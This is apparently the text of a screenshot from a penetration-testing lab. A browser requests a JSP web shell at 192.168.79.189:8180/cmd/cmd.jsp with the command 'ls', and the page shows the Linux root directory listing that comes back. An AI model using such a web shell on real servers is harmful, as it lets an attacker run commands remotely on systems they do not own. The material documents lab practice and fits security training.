 192.168.79.189:8180/cmd/cmd.jsp?cmd=ls
不安全 192.168.79.189:8180/cmd/cmd.jsp?cmd=ls A 2.00
bin boot cdrom dev etc home initrd initrd.img lib lost+found media mnt nohup.out opt proc root sbin srv sys tmp usr var vmlinuz